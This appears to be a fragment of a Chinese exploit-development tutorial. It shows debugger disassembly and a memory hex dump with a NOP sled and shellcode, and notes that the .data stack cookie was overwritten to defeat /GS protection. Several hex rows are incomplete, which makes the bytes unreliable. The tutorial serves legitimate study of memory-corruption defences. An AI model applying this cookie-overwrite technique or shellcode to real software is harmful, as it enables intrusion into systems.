 00401057 . 8B8D 2CFFFFFF mov ecx,dword ptr ss:[ebp-D4]
0040105D . 8B55 10 mov edx,dword ptr ss:[ebp+10]
00401060 . 8A42 03 mov al,byte ptr ds:[edx+3]
00401063 . 8841 03 mov byte ptr ds:[ecx+3],al
00401066 . 8B4D 10 mov ecx,dword ptr ss:[ebp+10]
Stack ss:[0012FF74]=00403018 (GS_Repla.00403018)
ecx=00403000 (GS_Repla.00403000)
Address Hex dump
00403000 90 90 90 90 F5 5B B0 0F FF FF FF FF FF FF FF FF
00403010 00 00 00 90 90 90 90 FC 68 6A 0A
00403020 38 1E 68 63 89 D1 74 91 0C 8B F4 8D 7E
00403030 F4 33 DB B7 04 75 73 65
00403040 72 54 33 D2 64 1C 8B 09
00403050 8B 69 08 AD 3D 57 F8 95
.data中的Cookie已经
被我们修改
00403060 60 8B 45 3C 8B 4C 05 78 03 CD 8B 59 20 03 DD 33
00403070 FF 47 8B 34 BB 03 F5 99 0F BE 06 3A C4 74 08 C1
00403080 CA 07 03 D0 46 EB F1 3B 54 24 1C 75 E4 8B 59 24